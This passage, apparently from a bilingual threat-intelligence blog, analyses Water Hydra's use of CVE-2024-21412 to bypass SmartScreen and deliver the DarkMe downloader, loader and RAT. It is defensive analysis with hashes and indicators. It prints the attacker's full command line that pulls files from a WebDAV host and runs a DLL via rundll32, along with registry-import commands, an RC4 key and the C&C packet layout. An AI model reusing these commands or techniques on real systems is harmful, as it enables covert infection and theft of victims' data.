It’s highly unusual to reference an internet shortcut within another internet shortcut. Because of this anomalous behavior, we created a proof-of-concept (PoC) to perform further testing and analysis. During this PoC testing, ZDI discovered that the initial shortcut (which referenced the second shortcut) managed to bypass the patch that addressed CVE-2023-36025, evading SmartScreen protections. Through the analysis and testing of an internal PoC, we concluded that calling a shortcut within another shortcut was sufficient to evade SmartScreen, which failed to properly apply Mark-of-the-Web (MotW), a critical Windows component that alerts users when opening or running files from an untrusted source. After our analysis, we contacted Microsoft MSRC to alert them about an active SmartScreen zero-day being exploited in the wild and provided them with our proof-of-concept exploit.
在另一个 Internet 快捷方式中引用 Internet 快捷方式是非常不寻常的。由于这种异常行为,我们创建了概念验证 (PoC) 来执行进一步的测试和分析。在此 PoC 测试期间,ZDI 发现初始快捷方式(引用第二个快捷方式)设法绕过了解决 CVE-2023-36025 的补丁,从而规避了 SmartScreen 保护。通过对内部 PoC 的分析和测试,我们得出结论,在另一个快捷方式中调用快捷方式足以规避 SmartScreen,而 SmartScreen 未能正确应用 Web 标记 (MotW),这是一个关键的 Windows 组件,可在打开或运行来自不受信任来源的文件时提醒用户。经过分析,我们联系了 Microsoft MSRC,提醒他们有一个活跃的 SmartScreen 零日漏洞在野外被利用,并向他们提供了我们的概念验证漏洞。

图 12.应用 MotW 后应显示的 Microsoft Defender SmartScreen 窗口
By crafting the Windows Explorer view, Water Hydra is able to entice victims into clicking on an exploit for CVE-2024-21412, which in turn executes code from an untrusted source, relying on Windows being unable to apply MotW correctly and resulting in a lack of SmartScreen protections. The infection chain simply runs in the background and the infected user has no knowledge of this.
通过制作 Windows 资源管理器视图,Water Hydra 能够诱使受害者点击 CVE-2024-21412 漏洞,进而执行来自不受信任来源的代码,依赖于 Windows 无法正确应用 MotW 并导致缺乏 SmartScreen 保护。感染链只是在后台运行,受感染的用户对此一无所知。

图 13.a2.cmd 文件复制并运行名为 b3.dll 的 DarkMe 加载程序
After bypassing SmartScreen, the second 2.url shortcut runs a batch file embedded in a ZIP file from the attacker’s WebDAV share. This batch script copies and executes a DarkMe dynamic-link library (DLL) loader from the malicious WebDAV share. It’s alarming that this entire sequence runs without the user’s knowledge and SmartScreen protections. The end user is given little to no indication that anything is afoot.
绕过 SmartScreen 后,第二个 2.url 快捷方式会运行从攻击者的 WebDAV 共享嵌入在 ZIP 文件中的批处理文件。此批处理脚本从恶意 WebDAV 共享复制并执行 DarkMe 动态链接库 (DLL) 加载程序。令人震惊的是,整个序列在用户不知情和 SmartScreen 保护的情况下运行。最终用户几乎没有迹象表明任何事情正在发生。

图 14.进程资源管理器显示正在复制和运行的批处理文件a2.cmd
In Figure 14, Sysinternals Process Explorer displays the malicious batch file’s execution. This batch file is the first script to be ran after the exploitation of CVE-2024-21412 results in the bypassing of SmartScreen protections.
在图 14 中,Sysinternals Process Explorer 显示恶意批处理文件的执行。此批处理文件是利用 CVE-2024-21412 导致绕过 SmartScreen 保护后运行的第一个脚本。
图 15.在利用工具和持久性后,与攻击者命令和控制 (C&C) 服务器建立的网络连接
The screenshot in Figure 15 shows the numerous requests made to the Water Hydra WebDAV share. In WebDAV we can observe several Property Find (PROPFIND) requests to retrieve XML-stored properties from the WebDAV server.
图 15 中的屏幕截图显示了对 Water Hydra WebDAV 共享发出的大量请求。在 WebDAV 中,我们可以观察到多个属性查找 (PROPFIND) 请求,以从 WebDAV 服务器检索 XML 存储的属性。
图 16.在完成利用和感染链后向受害者展示的库存图的图像 (JPEG)
Once the exploitation and infection chains are complete, the threat actor connects to its C&C WebDAV server to download a real JPEG file, which has the same name as the Trojan horse JPEG that was used to exploit CVE-2024-21412. This file is then displayed to the victim, who is deceived into thinking that they have opened the JPEG file they originally intended to view from their Downloads folder (without any knowledge about the DarkMe infection).
一旦利用和感染链完成,威胁参与者就会连接到其 C&C WebDAV 服务器以下载一个真实的 JPEG 文件,该文件与用于利用 CVE-2024-21412 的特洛伊木马 JPEG 同名。然后将该文件显示给受害者,受害者被欺骗以为他们已经打开了他们最初打算从下载文件夹中查看的 JPEG 文件(对 DarkMe 感染一无所知)。
Analysis of the DarkMe downloader
DarkMe下载器的分析
| File name 文件名 | b3.dll |
| MD5 | 409e7028f820e6854e7197cbb2c45d06 |
| SHA-1 SHA-1的 | d41c5a3c7a96e7a542a71b8cc537b4a5b7b0cae7 |
| SHA-256 SHA-256型 | bf9c3218f5929dfeccbbdc0ef421282921d6cbc06f270209b9868fc73a080b8c |
| Compiler 编译器 | Win32 Executable Microsoft Visual Basic 6 [Native] Win32 可执行文件 Microsoft Visual Basic 6 [本机] |
| Original name 原名 | undersets.dll |
| File type 文件类型 | Win32 DLL Win32 DLL文件 |
| TLSH TLSH的 | T18F856B9611E3EFACCAA049B8599FA01184A2CD3580355D73A191CE1BFB3AE13F4177B7 |
| Compilation date 编译日期 | 2024-01-04 |
Table 1. Properties of the DarkMe downloader (b3.dll)
The DarkMe downloader is a DLL, written in Visual Basic, that is responsible for downloading and executing the next stage payload from the attacker’s WebDAV. The malware carries out its actions by running a series of commands through the cmd.exe command interpreter. Within the malware, these commands are scrambled using a reverse string technique. To execute the commands, it first reconstructs them by employing the Strings.StrReverse method to reverse the string order back to normal, after which it executes them via the shell method. It’s important to note that the malware is loaded with junk code to disguise its true purpose and to complicate reverse engineering. For the sake of research and easier understanding, all the code snippets in this blog entry are presented in a deobfuscated, cleaner form.
DarkMe 下载程序是用 Visual Basic 编写的 DLL,负责从攻击者的 WebDAV 下载和执行下一阶段的有效负载。该恶意软件通过 cmd.exe 命令解释器运行一系列命令来执行其操作。在恶意软件中,这些命令使用反向字符串技术进行加扰。为了执行命令,它首先通过使用 Strings.StrReverse 方法将字符串顺序反转回正常来重新构造它们,然后通过 shell 方法执行它们。需要注意的是,该恶意软件加载了垃圾代码,以掩盖其真实目的并使逆向工程复杂化。为了便于研究和理解,本博客文章中的所有代码片段都以去混淆、更简洁的形式呈现。
The following snippet illustrates how the malware performs the above operations:
以下代码片段说明了恶意软件如何执行上述操作:

图 17.DarkMe 下载器使用的混淆命令
The deobfuscated command line is as follows:
去混淆后的命令行如下:
cmd /c copy /b \\84[.]32[.]189[.]74@80\fxbulls\pictures\7z[.]dll %TEMP%\7z[.]dll&&cmd /c copy /b \\84[.]32[.]189[.]74@80\fxbulls\pictures\7z[.]exe %TEMP%\7z[.]exe&&cmd /c \\84[.]32[.]189[.]74@80\fxbulls\pictures\photo_2023-12-29s[.]jpg&&cmd /c copy /b \\84[.]32[.]189[.]74@80\fxbulls\pictures\My2[.]zip %TEMP%\My2[.]zip&&timeout 1&&cmd /c cd %TEMP%&&7z x “My2[.]zip” -password-1 -y&&timeout 1&&cmd /c rundll32 undersets[.]dll, RunDllEntryPointW&&timeout 1&&pause
cmd /c 复制 /b \\84[.]32[.]189[.]74@80\fxbulls\pictures\7z[.]dll %TEMP%\7z[.]dll&&&cmd /c 复制 /b \\84[.]32[.]189[.]74@80\fxbulls\pictures\7z[.]exe %TEMP%\7z[.]exe&&&cmd /c \\84[.]32[.]189[.]74@80\fxbulls\pictures\photo_2023-12-29s[.]jpg&&cmd /c copy /b \\84[.]32[.]189[.]74@80\fxbulls\pictures\My2[.]zip %TEMP%\My2[.]zip&&超时 1&&cmd /c cd %TEMP%&&7z x “My2[.]zip“ -password-1 -y&&timeout 1&&cmd /c rundll32 undersets[.]dll、RunDllEntryPointW(&&&&)超时 1&pause
The following table shows the executed commands and an explanation of what they do:
下表显示了执行的命令及其作用的说明:
| Command 命令 | Details 详 |
| cmd /c copy /b \\84[.]32[.]189[.]74@80\fxbulls\pictures\7z[.]dll %TEMP%\7z[.]dll&&cmd /c copy /b \\84[.]32[.]189[.]74@80\fxbulls\pictures\7z[.]exe cmd /c 复制 /b \\84[.]32[.]189[.]74@80\fxbulls\pictures\7z[.]dll %TEMP%\7z[.]dll&&&cmd /c 复制 /b \\84[.]32[.]189[.]74@80\fxbulls\pictures\7z[.]exe文件 |
Copies 7z.dll and 7Z.exe from a WebDAV share located at \\84[.]32[.]189[.]74@80\fxbulls\pictures to the local temporary folder %TEMP% of an infected system 从位于 \\84[.] 的 WebDAV 共享中复制7z.dll和7Z.exe32[.]189[.]74@80\fxbulls\pictures 复制到受感染系统的本地临时文件夹 %TEMP% |
| cmd /c \\84[.]32[.]189[.]74@80\fxbulls\pictures\photo_2023-12-29s[.]jpg cmd /c \\84[.]32[.]189[.]74@80\fxbulls\pictures\photo_2023-12-29s[.]jpg格式 |
Opens and displays a decoy stock graph photo_22023-12-29s.jpg 打开并显示诱饵库存图photo_22023-12-29s.jpg |
| cmd /c copy /b \\84[.]32[.]189[.]74@80\fxbulls\pictures\My2[.]zip %TEMP%\My2[.]zip cmd /c 复制 /b \\84[.]32[.]189[.]74@80\fxbulls\pictures\My2[.]zip %TEMP%\My2[.]拉链 |
Copies My2.zip from a WebDAV share located at \\84[.]32[.]189[.]74@80\fxbulls\pictures to the local temporary folder %TEMP% of an infected system 从位于 \\84[.] 的 WebDAV 共享复制My2.zip32[.]189[.]74@80\fxbulls\pictures 复制到受感染系统的本地临时文件夹 %TEMP% |
| timeout 1 超时 1 | Pauses the script for 1 second 暂停脚本 1 秒钟 |
| cmd /c cd %TEMP% | Changes the current directory to the local temporary folder 将当前目录更改为本地临时文件夹 |
| 7z x “My2[.]zip” -password-1 -y 7z x “我的2[.]zip“ -密码-1 -y |
Uses the 7z (7-Zip) command-line tool to extract My22[.]zip using the password “assword-1” — the -y flag automatically answers “yes” to all prompts, such as prompts to overwrite files 使用 7z (7-Zip) 命令行工具解压缩 My22[.]使用密码“assword-1”压缩 — -y 标志会自动对所有提示回答“是”,例如覆盖文件的提示 |
| timeout 1 超时 1 | Pauses the script for another second 将脚本再暂停一秒钟 |
| cmd /c rundll32 undersets[.]dll, RunDllEntryPointW cmd /c rundll32 底集[.]dll,RunDllEntryPointW |
Executes a DLL file (undersets[.]dll) using rundll32, a legitimate Windows command. RunDllEntryPointW is likely the entry point for the DLL. This is a common technique during malware infections designed to execute code within the context of a legitimate process. 执行 DLL 文件 (undersets[.]dll) 使用 rundll32,一个合法的 Windows 命令。RunDllEntryPointW 可能是 DLL 的入口点。这是恶意软件感染期间的一种常见技术,旨在在合法进程的上下文中执行代码。 |
| timeout 1 超时 1 | Pauses the script for yet another second 将脚本再暂停一秒钟 |
| Pause 暂停 | Waits for the user to press a key before continuing or terminating the process; it is often used for debugging or to keep a command window open 等待用户在继续或终止进程之前按下某个键;它通常用于调试或保持命令窗口打开 |
Table 2. The commands executed by the script
As shown in the final steps of the script, the malware executes the RunDllEntryPointW export function from a DLL named undersets.dll via rundll32.
如脚本的最后步骤所示,恶意软件通过 rundll32 从名为 undersets.dll 的 DLL 执行 RunDllEntryPointW 导出函数。
The following image shows the contents of My2.zip:
下图显示了My2.zip的内容:

图 18.My2.zip的内容
Analysis of the DarkMe Loader
DarkMe Loader 分析
| File Name 文件名 | undersets.dll |
| MD5 | 409e7028f820e6854e7197cbb2c45d06 |
| SHA-1 SHA-1的 | d41c5a3c7a96e7a542a71b8cc537b4a5b7b0cae7 |
| SHA-256 SHA-256型 | bf9c3218f5929dfeccbbdc0ef421282921d6cbc06f270209b9868fc73a080b8c |
| Compiler 编译器 | Win32 Executable Microsoft Visual Basic 6 [Native] Win32 可执行文件 Microsoft Visual Basic 6 [本机] |
| Original name 原名 | undersets.dll |
| File type 文件类型 | Win32 DLL Win32 DLL文件 |
| TLSH TLSH的 | T18F856B9611E3EFACCAA049B8599FA01184A2CD3580355D73A191CE1BFB3AE13F4177B7 |
| Compilation date 编译日期 | 2024-01-04 |
Table 3. Properties of the DarkMe loader (undersets.dll)
Upon execution, the malware builds a DarkMe payload by merging the contents of two binary files — a1 and a2 — into a single new file, C:\Users\admin\AppData\Roaming\OnlineProjects\OnlineProject.dll.
执行后,恶意软件通过将两个二进制文件(a1 和 a2)的内容合并到一个新文件 C:\Users\admin\AppData\Roaming\OnlineProjects\OnlineProject.dll 中来构建 DarkMe 有效负载。
To avoid exposing important strings directly within the binary, the malware encodes them in hexadecimal format. It subsequently decodes these into their ASCII representations during execution as necessary.
为了避免直接在二进制文件中公开重要字符串,恶意软件以十六进制格式对它们进行编码。随后,它会根据需要在执行期间将它们解码为它们的 ASCII 表示形式。
To simplify research and enhance readability, all the junk code has been removed and hex-encoded data converted to ASCII format.
为了简化研究并提高可读性,所有垃圾代码已被删除,十六进制编码数据已转换为 ASCII 格式。
The malware constructs and executes the following command that leverages the reg.exe utility to import registry settings from the kb.txt file:
恶意软件构造并执行以下命令,该命令利用 reg.exe 实用程序从 kb.txt 文件导入注册表设置:
“C:\Windows\System32\cmd.exe” /c cd C:\Users\admin\AppData\Roaming\OnlineProjects&&cmd /c timeout 1&&cmd /c reg.exe import kb.txt
“C:\Windows\System32\cmd.exe” /c cd C:\Users\admin\AppData\Roaming\OnlineProjects&&&cmd /c timeout 1&&cmd /c reg.exe导入kb.txt
These settings are related to registering DarkMe payload OnlineProject.dll as a COM server and setting up its configuration in the system’s registry.
这些设置与将 DarkMe 有效负载OnlineProject.dll注册为 COM 服务器并在系统注册表中设置其配置有关。

图 19.构造和执行命令以导入注册表文件
The following snippet shows the kb.txt registry file content:
以下代码片段显示了kb.txt注册表文件内容:

图 20.构造和执行命令以导入注册表文件
Finally, to run the payload, the loader executes the following command to invoke the registered COM class:
最后,为了运行有效负载,加载程序执行以下命令来调用已注册的 COM 类:
“C:\Windows\SysWOW64\rundll32.exe” /sta {74A94F46-4FC5-4426-857B-FCE9D9286279}
“C:\Windows\SysWOW64\rundll32.exe” /sta {74A94F46-4FC5-4426-857B-FCE9D9286279}

图 21.通过 COM 类执行有效负载
Analysis of the DarkMe RAT
DarkMe RAT 分析
| FIle Name 文件名 | OnlineProject.dll |
| MD5 | 93daa51c8af300f9948fe5fd51be3bfb |
| SHA-1 SHA-1的 | a2ba225442d7d25b597cb882bb400a3f9722a5d4 |
| SHA-256 SHA-256型 | d123d92346868aab77ac0fe4f7a1293ebb48cf5af1b01f85ffe7497af5b30738 |
| Compiler 编译器 | Win32 Executable Microsoft Visual Basic 6 [Native] Win32 可执行文件 Microsoft Visual Basic 6 [本机] |
| Original name 原名 | buogaw1.ocx |
| File type 文件类型 | Win32 DLL Win32 DLL文件 |
| TLSH TLSH的 | T1bb37ee6ef390e371a4468862785893d570ecb2bf4049a825fb12cb197bd5cfbe1a1713 |
| Compilation date 编译日期 | 2024-01-04 |
Table 4. Properties of the DarkMe RAT (OnlineProject.dll)
The final delivery of this attack is a RAT known as DarkMe. Like the loader and downloader modules, this malware is a DLL file and written in Visual Basic. However, this final module has a higher amount of obfuscation and junk code compared to the previous two. The malware communicates with its C&C server using a custom protocol over TCP.
这种攻击的最终交付是称为 DarkMe 的 RAT。与加载程序和下载程序模块一样,此恶意软件是 DLL 文件,用 Visual Basic 编写。但是,与前两个模块相比,最后一个模块具有更多的混淆和垃圾代码。该恶意软件通过 TCP 使用自定义协议与其 C&C 服务器进行通信。
Upon execution, the malware gathers information from the infected system, including the computer name, username, installed antivirus software, and the title of the active window. It then registers itself with the attacker’s C&C server.
执行后,恶意软件会从受感染的系统收集信息,包括计算机名称、用户名、安装的防病毒软件和活动窗口的标题。然后,它向攻击者的 C&C 服务器注册自己。
To establish network communication and handle socket messages, the malware creates a hidden window named SOCKET_WINDOW with STATIC type using the CreateWindowEx Windows API. This hidden window facilitates communication with the server by channeling socket data through window messages.
为了建立网络通信并处理套接字消息,恶意软件使用 CreateWindowEx Windows API 创建一个名为 SOCKET_WINDOW 的隐藏窗口,其类型为 STATIC 类型。此隐藏窗口通过窗口消息引导套接字数据,从而促进与服务器的通信。

图 22.通过 CreateWindowEx 建立网络通信
The C&C domain is encrypted using RC4 and stored in a VB.Form TextBox named Text2022. The malware decrypts it using a hardcoded key, “noway123!$$#@35@!”.
C&C 域使用 RC4 加密并存储在 VB 中。名为 Text2022 的窗体 TextBox。恶意软件使用硬编码密钥“noway123!$$#@35@!”对其进行解密。

图 23.域 RC4 解密过程
The malware then registers the victim’s system with its C&C server by gathering information such as the computer name, username, installed antivirus software, and the title of the active window.
然后,恶意软件通过收集计算机名称、用户名、安装的防病毒软件和活动窗口的标题等信息,将受害者的系统注册到其 C&C 服务器。
The following is an example of the initial network traffic the malware sends to register victims:
以下是恶意软件发送给注册受害者的初始网络流量的示例:

图 24.DarkMe RAT 的初始流量
The following is the initial packet structure used by DarkMe:
以下是 DarkMe 使用的初始数据包结构:
| Packet 包 | Details 详 |
| 92 | Hardcoded magic value for data exfiltration 用于数据泄露的硬编码魔术值 |
| 0xA9 xA9 0xA9 | Delimiter 定界符 |
| US | Abbreviated country name retrieved via GetLocaleInfo API with LCType 通过使用 LCType 的 GetLocaleInfo API 检索的缩写国家/地区名称 |
| United States 美国 | Name of country retrieved via GetLocaleInfo API with LCType LOCALE_SENGLISHCOUNTRYNAME 通过 GetLocaleInfo API 和 LCType 检索的国家/地区名称 LOCALE_SENGLISHCOUNTRYNAME |
| 0xA9 | Delimiter 定界符 |
| DESKTOP-BFTPUHP/admin 桌面-BFTPUHP/admin | Computer Name/Username 计算机名称/用户名 |
| 0xA9 | Delimiter 定界符 |
| (Microsoft Defender) (Microsoft Defender) | Retrieved list of installed antivirus software by utilizing the Windows Management Instrumentation (WMI) service. If there are no antivirus products installed, the malware will use a default value (“No Antivirus”). 利用 Windows Management Instrumentation (WMI) 服务检索已安装的防病毒软件列表。如果未安装防病毒产品,恶意软件将使用默认值(“无防病毒”)。 |
| 0xA9 | Delimiter 定界符 |
| 123 | Fixed hardcoded value (Retrieved from the VB.TextBox Text10aa Text value) 固定的硬编码值(从 VB.TextBox Text10aa Text 值) |
| 0xA9 | Delimiter 定界符 |
| Microsoft Office Click-to-Run (SxS) Microsoft Office 即点即用 (SxS) |
Foreground Window Title: If no window is open, the malware selects the hidden window title value Microsoft Office Click-to-Run (SxS) from the Darkme VB.Form 前台窗口标题:如果未打开任何窗口,恶意软件将从 Darkme VB 中选择隐藏的窗口标题值 Microsoft Office 即点即用 (SxS)。形式 |
| 0xA9 | Delimiter 定界符 |
Table 5. Initial packet structure used by DarkMe

图 25.DarkMe RAT C&C 注册包构建
